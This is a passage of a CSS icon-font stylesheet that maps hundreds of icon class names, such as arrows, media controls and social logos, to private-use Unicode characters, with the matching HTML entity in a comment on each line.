.icon-unlink:before { content: '\e80a'; } /* '&#59402;' */
.icon-link-ext:before { content: '\e810'; } /* '&#59408;' */
.icon-link-ext-alt:before { content: '\e815'; } /* '&#59413;' */
.icon-attach:before { content: '\e816'; } /* '&#59414;' */
.icon-lock:before { content: '\e817'; } /* '&#59415;' */
.icon-lock-open:before { content: '\e828'; } /* '&#59432;' */
.icon-lock-open-alt:before { content: '\e829'; } /* '&#59433;' */
.icon-pin:before { content: '\e82a'; } /* '&#59434;' */
.icon-eye:before { content: '\e82b'; } /* '&#59435;' */
.icon-eye-off:before { content: '\e82c'; } /* '&#59436;' */
.icon-tag:before { content: '\e82d'; } /* '&#59437;' */
.icon-tags:before { content: '\e82e'; } /* '&#59438;' */
.icon-bookmark:before { content: '\e82f'; } /* '&#59439;' */
.icon-bookmark-empty:before { content: '\e830'; } /* '&#59440;' */
.icon-flag:before { content: '\e831'; } /* '&#59441;' */
.icon-flag-empty:before { content: '\e832'; } /* '&#59442;' */
.icon-flag-checkered:before { content: '\e833'; } /* '&#59443;' */
.icon-thumbs-up:before { content: '\e834'; } /* '&#59444;' */
.icon-thumbs-down:before { content: '\e835'; } /* '&#59445;' */
.icon-thumbs-up-alt:before { content: '\e836'; } /* '&#59446;' */
.icon-download-cloud:before { content: '\e801'; } /* '&#59393;' */
.icon-upload-cloud:before { content: '\e802'; } /* '&#59394;' */
.icon-reply:before { content: '\e80f'; } /* '&#59407;' */
.icon-reply-all:before { content: '\e837'; } /* '&#59447;' */
.icon-forward:before { content: '\e838'; } /* '&#59448;' */
.icon-quote-left:before { content: '\e839'; } /* '&#59449;' */
.icon-quote-right:before { content: '\e83a'; } /* '&#59450;' */
.icon-code:before { content: '\e83b'; } /* '&#59451;' */
.icon-export:before { content: '\e83c'; } /* '&#59452;' */
.icon-export-alt:before { content: '\e83d'; } /* '&#59453;' */
.icon-pencil:before { content: '\e83e'; } /* '&#59454;' */
.icon-pencil-squared:before { content: '\e83f'; } /* '&#59455;' */
.icon-edit:before { content: '\e840'; } /* '&#59456;' */
.icon-print:before { content: '\e841'; } /* '&#59457;' */
.icon-retweet:before { content: '\e842'; } /* '&#59458;' */
.icon-gamepad:before { content: '\e80b'; } /* '&#59403;' */
.icon-comment:before { content: '\e8ad'; } /* '&#59565;' */
.icon-chat:before { content: '\e80e'; } /* '&#59406;' */
.icon-comment-empty:before { content: '\e843'; } /* '&#59459;' */
.icon-chat-empty:before { content: '\e844'; } /* '&#59460;' */
.icon-bell:before { content: '\e845'; } /* '&#59461;' */
.icon-bell-alt:before { content: '\e846'; } /* '&#59462;' */
.icon-attention-alt:before { content: '\e847'; } /* '&#59463;' */
.icon-attention:before { content: '\e848'; } /* '&#59464;' */
.icon-attention-circled:before { content: '\e849'; } /* '&#59465;' */
.icon-location:before { content: '\e84a'; } /* '&#59466;' */
.icon-direction:before { content: '\e84b'; } /* '&#59467;' */
.icon-compass:before { content: '\e84c'; } /* '&#59468;' */
.icon-trash:before { content: '\e84d'; } /* '&#59469;' */
.icon-doc:before { content: '\e84e'; } /* '&#59470;' */
.icon-docs:before { content: '\e84f'; } /* '&#59471;' */
.icon-doc-text:before { content: '\e850'; } /* '&#59472;' */
.icon-doc-inv:before { content: '\e851'; } /* '&#59473;' */
.icon-doc-text-inv:before { content: '\e852'; } /* '&#59474;' */
.icon-folder:before { content: '\e853'; } /* '&#59475;' */
.icon-folder-open:before { content: '\e854'; } /* '&#59476;' */
.icon-folder-empty:before { content: '\e8ae'; } /* '&#59566;' */
.icon-folder-open-empty:before { content: '\e80d'; } /* '&#59405;' */
.icon-box:before { content: '\e855'; } /* '&#59477;' */
.icon-rss:before { content: '\e856'; } /* '&#59478;' */
.icon-rss-squared:before { content: '\e857'; } /* '&#59479;' */
.icon-phone:before { content: '\e858'; } /* '&#59480;' */
.icon-phone-squared:before { content: '\e859'; } /* '&#59481;' */
.icon-menu:before { content: '\e85a'; } /* '&#59482;' */
.icon-cog:before { content: '\e85b'; } /* '&#59483;' */
.icon-cog-alt:before { content: '\e85c'; } /* '&#59484;' */
.icon-wrench:before { content: '\e85d'; } /* '&#59485;' */
.icon-basket:before { content: '\e85e'; } /* '&#59486;' */
.icon-calendar:before { content: '\e85f'; } /* '&#59487;' */
.icon-calendar-empty:before { content: '\e860'; } /* '&#59488;' */
.icon-login:before { content: '\e861'; } /* '&#59489;' */
.icon-logout:before { content: '\e862'; } /* '&#59490;' */
.icon-mic:before { content: '\e863'; } /* '&#59491;' */
.icon-mute:before { content: '\e864'; } /* '&#59492;' */
.icon-volume-off:before { content: '\e826'; } /* '&#59430;' */
.icon-volume-down:before { content: '\e80c'; } /* '&#59404;' */
.icon-volume-up:before { content: '\e865'; } /* '&#59493;' */
.icon-headphones:before { content: '\e866'; } /* '&#59494;' */
.icon-clock:before { content: '\e867'; } /* '&#59495;' */
.icon-lightbulb:before { content: '\e868'; } /* '&#59496;' */
.icon-block:before { content: '\e869'; } /* '&#59497;' */
.icon-resize-full:before { content: '\e86a'; } /* '&#59498;' */
.icon-resize-full-alt:before { content: '\e86b'; } /* '&#59499;' */
.icon-resize-small:before { content: '\e86c'; } /* '&#59500;' */
.icon-resize-vertical:before { content: '\e86d'; } /* '&#59501;' */
.icon-resize-horizontal:before { content: '\e86e'; } /* '&#59502;' */
.icon-move:before { content: '\e86f'; } /* '&#59503;' */
.icon-zoom-in:before { content: '\e870'; } /* '&#59504;' */
.icon-zoom-out:before { content: '\e871'; } /* '&#59505;' */
.icon-down-circled2:before { content: '\e872'; } /* '&#59506;' */
.icon-up-circled2:before { content: '\e873'; } /* '&#59507;' */
.icon-left-circled2:before { content: '\e874'; } /* '&#59508;' */
.icon-right-circled2:before { content: '\e875'; } /* '&#59509;' */
.icon-down-dir:before { content: '\e876'; } /* '&#59510;' */
.icon-up-dir:before { content: '\e877'; } /* '&#59511;' */
.icon-left-dir:before { content: '\e878'; } /* '&#59512;' */
.icon-right-dir:before { content: '\e879'; } /* '&#59513;' */
.icon-down-open:before { content: '\e87a'; } /* '&#59514;' */
.icon-left-open:before { content: '\e87b'; } /* '&#59515;' */
.icon-right-open:before { content: '\e87c'; } /* '&#59516;' */
.icon-up-open:before { content: '\e87d'; } /* '&#59517;' */
.icon-angle-left:before { content: '\e87e'; } /* '&#59518;' */
.icon-angle-right:before { content: '\e87f'; } /* '&#59519;' */
.icon-angle-up:before { content: '\e880'; } /* '&#59520;' */
.icon-angle-down:before { content: '\e881'; } /* '&#59521;' */
.icon-angle-circled-left:before { content: '\e882'; } /* '&#59522;' */
.icon-angle-circled-right:before { content: '\e883'; } /* '&#59523;' */
.icon-angle-circled-up:before { content: '\e884'; } /* '&#59524;' */
.icon-angle-circled-down:before { content: '\e885'; } /* '&#59525;' */
.icon-angle-double-left:before { content: '\e886'; } /* '&#59526;' */
.icon-angle-double-right:before { content: '\e887'; } /* '&#59527;' */
.icon-angle-double-up:before { content: '\e888'; } /* '&#59528;' */
.icon-angle-double-down:before { content: '\e889'; } /* '&#59529;' */
.icon-down:before { content: '\e88a'; } /* '&#59530;' */
.icon-right:before { content: '\e88c'; } /* '&#59532;' */
.icon-left:before { content: '\e88b'; } /* '&#59531;' */
.icon-up:before { content: '\e88d'; } /* '&#59533;' */
.icon-down-big:before { content: '\e88e'; } /* '&#59534;' */
.icon-left-big:before { content: '\e88f'; } /* '&#59535;' */
.icon-right-big:before { content: '\e890'; } /* '&#59536;' */
.icon-up-big:before { content: '\e891'; } /* '&#59537;' */
.icon-right-hand:before { content: '\e892'; } /* '&#59538;' */
.icon-left-hand:before { content: '\e893'; } /* '&#59539;' */
.icon-up-hand:before { content: '\e894'; } /* '&#59540;' */
.icon-down-hand:before { content: '\e895'; } /* '&#59541;' */
.icon-left-circled:before { content: '\e896'; } /* '&#59542;' */
.icon-right-circled:before { content: '\e897'; } /* '&#59543;' */
.icon-up-circled:before { content: '\e898'; } /* '&#59544;' */
.icon-down-circled:before { content: '\e899'; } /* '&#59545;' */
.icon-cw:before { content: '\e89a'; } /* '&#59546;' */
.icon-ccw:before { content: '\e89b'; } /* '&#59547;' */
.icon-arrows-cw:before { content: '\e8af'; } /* '&#59567;' */
.icon-level-up:before { content: '\e8b0'; } /* '&#59568;' */
.icon-level-down:before { content: '\e8b1'; } /* '&#59569;' */
.icon-shuffle:before { content: '\e8b2'; } /* '&#59570;' */
.icon-exchange:before { content: '\e8b3'; } /* '&#59571;' */
.icon-expand:before { content: '\e8b4'; } /* '&#59572;' */
.icon-collapse:before { content: '\e8b5'; } /* '&#59573;' */
.icon-expand-right:before { content: '\e8b6'; } /* '&#59574;' */
.icon-collapse-left:before { content: '\e8b7'; } /* '&#59575;' */
.icon-play:before { content: '\e8b8'; } /* '&#59576;' */
.icon-play-circled:before { content: '\e8b9'; } /* '&#59577;' */
.icon-play-circled2:before { content: '\e8ba'; } /* '&#59578;' */
.icon-stop:before { content: '\e8bb'; } /* '&#59579;' */
.icon-pause:before { content: '\e8bc'; } /* '&#59580;' */
.icon-to-end:before { content: '\e8bd'; } /* '&#59581;' */
.icon-to-end-alt:before { content: '\e8be'; } /* '&#59582;' */
.icon-to-start:before { content: '\e8bf'; } /* '&#59583;' */
.icon-to-start-alt:before { content: '\e8c0'; } /* '&#59584;' */
.icon-fast-fw:before { content: '\e8c1'; } /* '&#59585;' */
.icon-fast-bw:before { content: '\e8c2'; } /* '&#59586;' */
.icon-eject:before { content: '\e8c3'; } /* '&#59587;' */
.icon-target:before { content: '\e8c4'; } /* '&#59588;' */
.icon-signal:before { content: '\e8c5'; } /* '&#59589;' */
.icon-award:before { content: '\e8c6'; } /* '&#59590;' */
.icon-desktop:before { content: '\e8c7'; } /* '&#59591;' */
.icon-laptop:before { content: '\e8c8'; } /* '&#59592;' */
.icon-tablet:before { content: '\e8c9'; } /* '&#59593;' */
.icon-mobile:before { content: '\e8ca'; } /* '&#59594;' */
.icon-inbox:before { content: '\e8cb'; } /* '&#59595;' */
.icon-globe:before { content: '\e8cc'; } /* '&#59596;' */
.icon-sun:before { content: '\e8cd'; } /* '&#59597;' */
.icon-cloud:before { content: '\e8ce'; } /* '&#59598;' */
.icon-flash:before { content: '\e8cf'; } /* '&#59599;' */
.icon-moon:before { content: '\e8d0'; } /* '&#59600;' */
.icon-umbrella:before { content: '\e8d1'; } /* '&#59601;' */
.icon-flight:before { content: '\e8d2'; } /* '&#59602;' */
.icon-fighter-jet:before { content: '\e8d3'; } /* '&#59603;' */
.icon-leaf:before { content: '\e8d4'; } /* '&#59604;' */
.icon-font:before { content: '\e8d5'; } /* '&#59605;' */
.icon-bold:before { content: '\e8d6'; } /* '&#59606;' */
.icon-italic:before { content: '\e8d7'; } /* '&#59607;' */
.icon-text-height:before { content: '\e8d8'; } /* '&#59608;' */
.icon-text-width:before { content: '\e8d9'; } /* '&#59609;' */
.icon-align-left:before { content: '\e8da'; } /* '&#59610;' */
.icon-align-center:before { content: '\e8db'; } /* '&#59611;' */
.icon-align-right:before { content: '\e8dc'; } /* '&#59612;' */
.icon-align-justify:before { content: '\e8dd'; } /* '&#59613;' */
.icon-list:before { content: '\e8de'; } /* '&#59614;' */
.icon-indent-left:before { content: '\e8df'; } /* '&#59615;' */
.icon-indent-right:before { content: '\e8e0'; } /* '&#59616;' */
.icon-list-bullet:before { content: '\e8e1'; } /* '&#59617;' */
.icon-list-numbered:before { content: '\e8e2'; } /* '&#59618;' */
.icon-strike:before { content: '\e8e3'; } /* '&#59619;' */
.icon-underline:before { content: '\e8e4'; } /* '&#59620;' */
.icon-superscript:before { content: '\e8e5'; } /* '&#59621;' */
.icon-subscript:before { content: '\e8e6'; } /* '&#59622;' */
.icon-table:before { content: '\e8e7'; } /* '&#59623;' */
.icon-columns:before { content: '\e8e8'; } /* '&#59624;' */
.icon-crop:before { content: '\e8e9'; } /* '&#59625;' */
.icon-scissors:before { content: '\e8ea'; } /* '&#59626;' */
.icon-paste:before { content: '\e8eb'; } /* '&#59627;' */
.icon-briefcase:before { content: '\e8ec'; } /* '&#59628;' */
.icon-suitcase:before { content: '\e8ed'; } /* '&#59629;' */
.icon-ellipsis:before { content: '\e8ee'; } /* '&#59630;' */
.icon-ellipsis-vert:before { content: '\e8ef'; } /* '&#59631;' */
.icon-off:before { content: '\e8f0'; } /* '&#59632;' */
.icon-road:before { content: '\e8f1'; } /* '&#59633;' */
.icon-list-alt:before { content: '\e8f2'; } /* '&#59634;' */
.icon-qrcode:before { content: '\e8f3'; } /* '&#59635;' */
.icon-barcode:before { content: '\e8f4'; } /* '&#59636;' */
.icon-book:before { content: '\e8f5'; } /* '&#59637;' */
.icon-ajust:before { content: '\e8f6'; } /* '&#59638;' */
.icon-tint:before { content: '\e8f7'; } /* '&#59639;' */
.icon-check:before { content: '\e8f8'; } /* '&#59640;' */
.icon-check-empty:before { content: '\e8f9'; } /* '&#59641;' */
.icon-circle:before { content: '\e8fa'; } /* '&#59642;' */
.icon-circle-empty:before { content: '\e8fb'; } /* '&#59643;' */
.icon-dot-circled:before { content: '\e8fc'; } /* '&#59644;' */
.icon-asterisk:before { content: '\e8fd'; } /* '&#59645;' */
.icon-gift:before { content: '\e8fe'; } /* '&#59646;' */
.icon-fire:before { content: '\e8ff'; } /* '&#59647;' */
.icon-magnet:before { content: '\e900'; } /* '&#59648;' */
.icon-chart-bar:before { content: '\e901'; } /* '&#59649;' */
.icon-ticket:before { content: '\e902'; } /* '&#59650;' */
.icon-credit-card:before { content: '\e903'; } /* '&#59651;' */
.icon-floppy:before { content: '\e904'; } /* '&#59652;' */
.icon-megaphone:before { content: '\e905'; } /* '&#59653;' */
.icon-hdd:before { content: '\e906'; } /* '&#59654;' */
.icon-key:before { content: '\e907'; } /* '&#59655;' */
.icon-fork:before { content: '\e908'; } /* '&#59656;' */
.icon-rocket:before { content: '\e909'; } /* '&#59657;' */
.icon-bug:before { content: '\e90a'; } /* '&#59658;' */
.icon-certificate:before { content: '\e90b'; } /* '&#59659;' */
.icon-tasks:before { content: '\e90c'; } /* '&#59660;' */
.icon-filter:before { content: '\e90d'; } /* '&#59661;' */
.icon-beaker:before { content: '\e90e'; } /* '&#59662;' */
.icon-magic:before { content: '\e90f'; } /* '&#59663;' */
.icon-truck:before { content: '\e910'; } /* '&#59664;' */
.icon-money:before { content: '\e911'; } /* '&#59665;' */
.icon-euro:before { content: '\e912'; } /* '&#59666;' */
.icon-pound:before { content: '\e913'; } /* '&#59667;' */
.icon-dollar:before { content: '\e914'; } /* '&#59668;' */
.icon-rupee:before { content: '\e915'; } /* '&#59669;' */
.icon-yen:before { content: '\e916'; } /* '&#59670;' */
.icon-rouble:before { content: '\e917'; } /* '&#59671;' */
.icon-try:before { content: '\e918'; } /* '&#59672;' */
.icon-won:before { content: '\e919'; } /* '&#59673;' */
.icon-bitcoin:before { content: '\e91a'; } /* '&#59674;' */
.icon-sort:before { content: '\e91b'; } /* '&#59675;' */
.icon-sort-down:before { content: '\e91c'; } /* '&#59676;' */
.icon-sort-up:before { content: '\e91d'; } /* '&#59677;' */
.icon-sort-alt-up:before { content: '\e91e'; } /* '&#59678;' */
.icon-sort-alt-down:before { content: '\e91f'; } /* '&#59679;' */
.icon-sort-name-up:before { content: '\e920'; } /* '&#59680;' */
.icon-sort-name-down:before { content: '\e921'; } /* '&#59681;' */
.icon-sort-number-up:before { content: '\e922'; } /* '&#59682;' */
.icon-sort-number-down:before { content: '\e923'; } /* '&#59683;' */
.icon-hammer:before { content: '\e924'; } /* '&#59684;' */
.icon-gauge:before { content: '\e925'; } /* '&#59685;' */
.icon-sitemap:before { content: '\e926'; } /* '&#59686;' */
.icon-spinner:before { content: '\e927'; } /* '&#59687;' */
.icon-coffee:before { content: '\e928'; } /* '&#59688;' */
.icon-food:before { content: '\e929'; } /* '&#59689;' */
.icon-beer:before { content: '\e92a'; } /* '&#59690;' */
.icon-user-md:before { content: '\e92b'; } /* '&#59691;' */
.icon-stethoscope:before { content: '\e92c'; } /* '&#59692;' */
.icon-ambulance:before { content: '\e92d'; } /* '&#59693;' */
.icon-medkit:before { content: '\e92e'; } /* '&#59694;' */
.icon-h-sigh:before { content: '\e92f'; } /* '&#59695;' */
.icon-hospital:before { content: '\e930'; } /* '&#59696;' */
.icon-building:before { content: '\e931'; } /* '&#59697;' */
.icon-smile:before { content: '\e932'; } /* '&#59698;' */
.icon-frown:before { content: '\e933'; } /* '&#59699;' */
.icon-meh:before { content: '\e934'; } /* '&#59700;' */
.icon-anchor:before { content: '\e935'; } /* '&#59701;' */
.icon-terminal:before { content: '\e936'; } /* '&#59702;' */
.icon-eraser:before { content: '\e937'; } /* '&#59703;' */
.icon-puzzle:before { content: '\e938'; } /* '&#59704;' */
.icon-shield:before { content: '\e939'; } /* '&#59705;' */
.icon-extinguisher:before { content: '\e93a'; } /* '&#59706;' */
.icon-bullseye:before { content: '\e93b'; } /* '&#59707;' */
.icon-wheelchair:before { content: '\e93c'; } /* '&#59708;' */
.icon-adn:before { content: '\e93d'; } /* '&#59709;' */
.icon-android:before { content: '\e93e'; } /* '&#59710;' */
.icon-apple:before { content: '\e93f'; } /* '&#59711;' */
.icon-bitbucket:before { content: '\e940'; } /* '&#59712;' */
.icon-bitbucket-squared:before { content: '\e941'; } /* '&#59713;' */
.icon-css3:before { content: '\e942'; } /* '&#59714;' */
.icon-dribbble:before { content: '\e943'; } /* '&#59715;' */
.icon-dropbox:before { content: '\e944'; } /* '&#59716;' */
.icon-facebook:before { content: '\e945'; } /* '&#59717;' */
.icon-facebook-squared:before { content: '\e946'; } /* '&#59718;' */
.icon-flickr:before { content: '\e947'; } /* '&#59719;' */
.icon-foursquare:before { content: '\e948'; } /* '&#59720;' */
.icon-github:before { content: '\e949'; } /* '&#59721;' */
.icon-github-squared:before { content: '\e94a'; } /* '&#59722;' */
.icon-github-circled:before { content: '\e94b'; } /* '&#59723;' */
.icon-gittip:before { content: '\e94c'; } /* '&#59724;' */
.icon-gplus-squared:before { content: '\e94d'; } /* '&#59725;' */
.icon-gplus:before { content: '\e94e'; } /* '&#59726;' */
.icon-html5:before { content: '\e94f'; } /* '&#59727;' */
.icon-instagramm:before { content: '\e950'; } /* '&#59728;' */
.icon-linkedin-squared:before { content: '\e951'; } /* '&#59729;' */
.icon-linux:before { content: '\e952'; } /* '&#59730;' */
.icon-linkedin:before { content: '\e953'; } /* '&#59731;' */
.icon-maxcdn:before { content: '\e954'; } /* '&#59732;' */
.icon-pagelines:before { content: '\e955'; } /* '&#59733;' */
.icon-pinterest-circled:before { content: '\e956'; } /* '&#59734;' */
.icon-pinterest-squared:before { content: '\e957'; } /* '&#59735;' */
.icon-renren:before { content: '\e958'; } /* '&#59736;' */
.icon-skype:before { content: '\e959'; } /* '&#59737;' */
.icon-stackexchange:before { content: '\e95a'; } /* '&#59738;' */
.icon-stackoverflow:before { content: '\e95b'; } /* '&#59739;' */
.icon-trello:before { content: '\e95c'; } /* '&#59740;' */
.icon-tumblr:before { content: '\e95d'; } /* '&#59741;' */
.icon-tumblr-squared:before { content: '\e95e'; } /* '&#59742;' */
.icon-twitter-squared:before { content: '\e95f'; } /* '&#59743;' */
.icon-twitter:before { content: '\e960'; } /* '&#59744;' */
.icon-vimeo-squared:before { content: '\e961'; } /* '&#59745;' */
.icon-vkontakte:before { content: '\e962'; } /* '&#59746;' */
.icon-weibo:before { content: '\e963'; } /* '&#59747;' */
.icon-windows:before { content: '\e964'; } /* '&#59748;' */
.icon-xing:before { content: '\e965'; } /* '&#59749;' */
.icon-xing-squared:before { content: '\e966'; } /* '&#59750;' */
.icon-youtube:before { content: '\e967'; } /* '&#59751;' */
.icon-youtube-squared:before { content: '\e968'; } /* '&#59752;' */
.icon-youtube-play:before { content: '\e969'; } /* '&#59753;' */
.icon-blank:before { content: '\e96a'; } /* '&#59754;' */
.icon-lemon:before { content: '\e96b'; } /* '&#59755;' */
.icon-note:before { content: '\e96c'; } /* '&#59756;' */
.icon-note-beamed:before { content: '\e96d'; } /* '&#59757;' */
.icon-music-1:before { content: '\e96e'; } /* '&#59758;' */
.icon-search-1:before { content: '\e96f'; } /* '&#59759;' */
.icon-flashlight:before { content: '\e970'; } /* '&#59760;' */
.icon-mail-1:before { content: '\e971'; } /* '&#59761;' */
.icon-heart-1:before { content: '\e972'; } /* '&#59762;' */
.icon-heart-empty-1:before { content: '\e973'; } /* '&#59763;' */
.icon-star-1:before { content: '\e974'; } /* '&#59764;' */
.icon-star-empty-1:before { content: '\e975'; } /* '&#59765;' */
.icon-user-1:before { content: '\e976'; } /* '&#59766;' */
.icon-users-1:before { content: '\e977'; } /* '&#59767;' */
.icon-user-add:before { content: '\e978'; } /* '&#59768;' */
.icon-video-1:before { content: '\e979'; } /* '&#59769;' */
.icon-picture-1:before { content: '\e97a'; } /* '&#59770;' */
.icon-camera-1:before { content: '\e97b'; } /* '&#59771;' */
.icon-layout:before { content: '\e97c'; } /* '&#59772;' */
.icon-menu-1:before { content: '\e97d'; } /* '&#59773;' */
.icon-check-1:before { content: '\e97e'; } /* '&#59774;' */
.icon-cancel-1:before { content: '\e97f'; } /* '&#59775;' */
.icon-cancel-circled-1:before { content: '\e980'; } /* '&#59776;' */
.icon-cancel-squared:before { content: '\e981'; } /* '&#59777;' */
.icon-plus-1:before { content: '\e982'; } /* '&#59778;' */
.icon-plus-circled-1:before { content: '\e983'; } /* '&#59779;' */
.icon-plus-squared-1:before { content: '\e984'; } /* '&#59780;' */
.icon-minus-1:before { content: '\e985'; } /* '&#59781;' */
.icon-minus-circled-1:before { content: '\e986'; } /* '&#59782;' */
.icon-minus-squared-1:before { content: '\e987'; } /* '&#59783;' */
.icon-help-1:before { content: '\e988'; } /* '&#59784;' */
.icon-help-circled-1:before { content: '\e989'; } /* '&#59785;' */
.icon-info-1:before { content: '\e98a'; } /* '&#59786;' */
.icon-info-circled-1:before { content: '\e98b'; } /* '&#59787;' */
.icon-back:before { content: '\e98c'; } /* '&#59788;' */
.icon-home-1:before { content: '\e98d'; } /* '&#59789;' */
.icon-link-1:before { content: '\e98e'; } /* '&#59790;' */
.icon-attach-1:before { content: '\e98f'; } /* '&#59791;' */
.icon-glass:before { content: '\e89c'; } /* '&#59548;' */
.icon-lock-open-1:before { content: '\e991'; } /* '&#59793;' */
.icon-eye-1:before { content: '\e992'; } /* '&#59794;' */
.icon-tag-1:before { content: '\e993'; } /* '&#59795;' */
.icon-bookmark-1:before { content: '\e994'; } /* '&#59796;' */
.icon-bookmarks:before { content: '\e995'; } /* '&#59797;' */
.icon-flag-1:before { content: '\e996'; } /* '&#59798;' */
.icon-thumbs-up-1:before { content: '\e997'; } /* '&#59799;' */
.icon-thumbs-down-1:before { content: '\e998'; } /* '&#59800;' */
.icon-download:before { content: '\e999'; } /* '&#59801;' */
.icon-upload:before { content: '\e99a'; } /* '&#59802;' */
.icon-upload-cloud-1:before { content: '\e99b'; } /* '&#59803;' */
.icon-reply-1:before { content: '\e99c'; } /* '&#59804;' */
.icon-reply-all-1:before { content: '\e99d'; } /* '&#59805;' */
.icon-forward-1:before { content: '\e99e'; } /* '&#59806;' */
.icon-quote:before { content: '\e99f'; } /* '&#59807;' */
.icon-code-1:before { content: '\e9a0'; } /* '&#59808;' */
.icon-export-1:before { content: '\e9a1'; } /* '&#59809;' */
.icon-pencil-1:before { content: '\e9a2'; } /* '&#59810;' */
.icon-feather:before { content: '\e9a3'; } /* '&#59811;' */
.icon-print-1:before { content: '\e9a4'; } /* '&#59812;' */
.icon-retweet-1:before { content: '\e9a5'; } /* '&#59813;' */
.icon-keyboard:before { content: '\e9a6'; } /* '&#59814;' */
.icon-comment-1:before { content: '\e9a7'; } /* '&#59815;' */
.icon-chat-1:before { content: '\e9a8'; } /* '&#59816;' */
.icon-bell-1:before { content: '\e9a9'; } /* '&#59817;' */
.icon-attention-1:before { content: '\e9aa'; } /* '&#59818;' */
.icon-alert:before { content: '\e9ab'; } /* '&#59819;' */
.icon-vcard:before { content: '\e9ac'; } /* '&#59820;' */
.icon-address:before { content: '\e9ad'; } /* '&#59821;' */
.icon-location-1:before { content: '\e9ae'; } /* '&#59822;' */
.icon-map:before { content: '\e9af'; } /* '&#59823;' */
.icon-direction-1:before { content: '\e9b0'; } /* '&#59824;' */
.icon-compass-1:before { content: '\e9b1'; } /* '&#59825;' */
.icon-cup:before { content: '\e9b2'; } /* '&#59826;' */
.icon-trash-1:before { content: '\e9b3'; } /* '&#59827;' */
.icon-doc-1:before { content: '\e9b4'; } /* '&#59828;' */
.icon-docs-1:before { content: '\e9b5'; } /* '&#59829;' */
.icon-doc-landscape:before { content: '\e9b6'; } /* '&#59830;' */
.icon-doc-text-1:before { content: '\e9b7'; } /* '&#59831;' */
.icon-doc-text-inv-1:before { content: '\e9b8'; } /* '&#59832;' */
.icon-newspaper:before { content: '\e9b9'; } /* '&#59833;' */
.icon-book-open:before { content: '\e9ba'; } /* '&#59834;' */
.icon-book-1:before { content: '\e9bb'; } /* '&#59835;' */
.icon-folder-1:before { content: '\e9bc'; } /* '&#59836;' */
.icon-archive:before { content: '\e9bd'; } /* '&#59837;' */
.icon-box-1:before { content: '\e9be'; } /* '&#59838;' */
.icon-rss-1:before { content: '\e9bf'; } /* '&#59839;' */
.icon-phone-1:before { content: '\e9c0'; } /* '&#59840;' */
.icon-cog-1:before { content: '\e9c1'; } /* '&#59841;' */
.icon-tools:before { content: '\e9c2'; } /* '&#59842;' */
.icon-share:before { content: '\e9c3'; } /* '&#59843;' */
.icon-shareable:before { content: '\e9c4'; } /* '&#59844;' */
.icon-basket-1:before { content: '\e9c5'; } /* '&#59845;' */
.icon-bag:before { content: '\e9c6'; } /* '&#59846;' */
.icon-calendar-1:before { content: '\e9c7'; } /* '&#59847;' */
.icon-login-1:before { content: '\e9c8'; } /* '&#59848;' */
.icon-logout-1:before { content: '\e9c9'; } /* '&#59849;' */
.icon-mic-1:before { content: '\e9ca'; } /* '&#59850;' */
.icon-mute-1:before { content: '\e9cb'; } /* '&#59851;' */
.icon-sound:before { content: '\e9cc'; } /* '&#59852;' */
.icon-volume:before { content: '\e9cd'; } /* '&#59853;' */
.icon-clock-1:before { content: '\e9ce'; } /* '&#59854;' */
.icon-hourglass:before { content: '\e9cf'; } /* '&#59855;' */
.icon-lamp:before { content: '\e9d0'; } /* '&#59856;' */
.icon-light-down:before { content: '\e9d1'; } /* '&#59857;' */
.icon-light-up:before { content: '\e9d2'; } /* '&#59858;' */
.icon-adjust:before { content: '\e9d3'; } /* '&#59859;' */
.icon-block-1:before { content: '\e9d4'; } /* '&#59860;' */
.icon-resize-full-1:before { content: '\e9d5'; } /* '&#59861;' */
.icon-resize-small-1:before { content: '\e9d6'; } /* '&#59862;' */
.icon-popup:before { content: '\e9d7'; } /* '&#59863;' */
.icon-publish:before { content: '\e9d8'; } /* '&#59864;' */
.icon-window:before { content: '\e9d9'; } /* '&#59865;' */
.icon-arrow-combo:before { content: '\e9da'; } /* '&#59866;' */
.icon-down-circled-1:before { content: '\e9db'; } /* '&#59867;' */
.icon-left-circled-1:before { content: '\e9dc'; } /* '&#59868;' */
.icon-right-circled-1:before { content: '\e9dd'; } /* '&#59869;' */
.icon-up-circled-1:before { content: '\e9de'; } /* '&#59870;' */
.icon-down-open-1:before { content: '\e9df'; } /* '&#59871;' */
.icon-left-open-1:before { content: '\e9e0'; } /* '&#59872;' */
.icon-right-open-1:before { content: '\e9e1'; } /* '&#59873;' */
.icon-up-open-1:before { content: '\e9e2'; } /* '&#59874;' */
.icon-down-open-mini:before { content: '\e9e3'; } /* '&#59875;' */
.icon-left-open-mini:before { content: '\e9e4'; } /* '&#59876;' */
.icon-right-open-mini:before { content: '\e9e5'; } /* '&#59877;' */
.icon-up-open-mini:before { content: '\e9e6'; } /* '&#59878;' */
.icon-down-open-big:before { content: '\e9e7'; } /* '&#59879;' */
.icon-left-open-big:before { content: '\e9e8'; } /* '&#59880;' */
.icon-right-open-big:before { content: '\e9e9'; } /* '&#59881;' */
.icon-up-open-big:before { content: '\e9ea'; } /* '&#59882;' */
.icon-down-1:before { content: '\e9eb'; } /* '&#59883;' */
.icon-left-1:before { content: '\e9ec'; } /* '&#59884;' */
.icon-right-1:before { content: '\e9ed'; } /* '&#59885;' */
.icon-up-1:before { content: '\e9ee'; } /* '&#59886;' */
.icon-down-dir-1:before { content: '\e9ef'; } /* '&#59887;' */
.icon-left-dir-1:before { content: '\e9f0'; } /* '&#59888;' */
.icon-right-dir-1:before { content: '\e9f1'; } /* '&#59889;' */
.icon-up-dir-1:before { content: '\e9f2'; } /* '&#59890;' */
.icon-down-bold:before { content: '\e9f3'; } /* '&#59891;' */
.icon-left-bold:before { content: '\e9f4'; } /* '&#59892;' */
.icon-right-bold:before { content: '\e9f5'; } /* '&#59893;' */
.icon-up-bold:before { content: '\e9f6'; } /* '&#59894;' */
.icon-down-thin:before { content: '\e9f7'; } /* '&#59895;' */
.icon-left-thin:before { content: '\e9f8'; } /* '&#59896;' */
.icon-right-thin:before { content: '\e9f9'; } /* '&#59897;' */
.icon-up-thin:before { content: '\e9fa'; } /* '&#59898;' */
.icon-ccw-1:before { content: '\e9fb'; } /* '&#59899;' */
.icon-cw-1:before { content: '\e9fc'; } /* '&#59900;' */
.icon-arrows-ccw:before { content: '\e9fd'; } /* '&#59901;' */
.icon-level-down-1:before { content: '\e9fe'; } /* '&#59902;' */
.icon-level-up-1:before { content: '\e9ff'; } /* '&#59903;' */
.icon-shuffle-1:before { content: '\ea00'; } /* '&#59904;' */
.icon-loop:before { content: '\ea01'; } /* '&#59905;' */
.icon-switch:before { content: '\ea02'; } /* '&#59906;' */
.icon-play-1:before { content: '\ea03'; } /* '&#59907;' */
.icon-stop-1:before { content: '\ea04'; } /* '&#59908;' */
